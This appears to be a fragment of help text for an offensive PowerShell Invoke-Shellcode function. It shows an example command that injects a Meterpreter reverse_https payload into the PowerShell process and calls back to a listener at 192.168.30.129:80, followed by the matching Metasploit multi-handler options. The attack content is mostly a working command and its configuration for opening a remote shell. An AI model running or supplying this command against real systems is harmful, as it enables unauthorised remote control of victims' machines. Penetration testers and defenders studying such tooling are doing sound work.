 .EXAMPLE
C:\PS> Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.30.129 -Lport 80
Description
-----------
Establishes a reverse http meterpreter payload from within the running PwerShell process. A multi-handler was set up with the following options:
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique: seh, thread, process, none
LHOST     192.168.30.129   yes       The local listener hostname
LPORT     80               yes       The local listener port